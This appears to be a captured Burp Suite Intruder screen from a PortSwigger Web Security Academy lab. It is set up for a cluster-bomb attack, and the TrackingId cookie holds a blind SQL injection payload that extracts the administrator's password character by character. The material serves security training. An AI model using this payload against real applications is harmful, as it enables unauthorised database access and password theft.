 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0af7003704ea26c3810f2b310052009f.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /login HTTP/2
2 Host: 0af7003704ea26c3810f2b310052009f.web-security-academy.net
3 Cookie: TrackingId=JC4wL99yXU4qGy77'and (select substring(password,§1§,1) from users where username='administrator')='§a§--; session=Gdg35NhM2g6N8kBpVyAgMVzHxWJcRl0X
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0af7003704ea26c3810f2b310052009f.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i